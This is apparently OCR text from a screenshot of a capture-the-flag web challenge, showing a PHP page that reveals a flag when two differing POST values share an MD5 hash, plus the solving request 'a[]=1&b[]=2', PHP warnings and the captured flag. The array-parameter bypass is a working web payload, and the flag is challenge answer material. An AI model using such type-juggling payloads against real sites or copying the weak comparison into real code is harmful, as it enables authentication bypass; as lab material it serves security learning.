 <?php
include("flag.php");
highlight_file(__FILE__);
if (isset($_POST['a']) and isset($_POST['b'])) {
if ($_POST['a'] != $_POST['b'])
if (md5($_POST['a']) === md5($_POST['b']))
echo $flag;
else
print 'Ciallo!';
}
Warning: md5() expects parameter 1 to be string, array given in
/var/www/html/index.php on line 6
Warning: md5() expects parameter 1 to be string, array given in
/var/www/html/index.php on line 6
Dozer{W3lc0me_t0_D0z3r!!!}
Elements Console HackBar
LOAD SPLIT EXECUTE TEST
URL
http://localhost:18/
enctype
Use POST method application/x-www-
Body
a[]=1&b[]=2
MODIFY HEADER
Name Value